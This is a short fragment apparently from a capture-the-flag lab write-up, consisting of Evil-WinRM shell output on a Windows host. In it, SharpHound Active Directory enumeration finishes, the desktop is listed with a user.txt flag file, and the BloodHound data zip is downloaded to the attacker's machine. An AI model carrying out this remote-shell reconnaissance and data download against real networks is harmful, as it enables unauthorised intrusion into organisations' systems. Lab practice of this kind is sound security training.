 0 global catalog mappings.
2025-04-30T12:52:39.7512969-07:00|INFORMATION|SharpHound Enumeration Completed at 12:52 PM on 4/30/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\support\Desktop> ls
Directory: C:\Users\support\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         4/30/2025  12:52 PM          12389 20250430125239_BloodHound.zip
-a----         4/30/2025  12:48 PM        1046528 SharpHound.exe
-ar---         4/30/2025   3:02 AM             34 user.txt
-a----         4/30/2025  12:52 PM          10132 YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin
*Evil-WinRM* PS C:\Users\support\Desktop> download 20250430125239_BloodHound.zip
Info: Downloading C:\Users\support\Desktop\20250430125239_BloodHound.zip to 20250430125239_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\support\Desktop>
Raw Query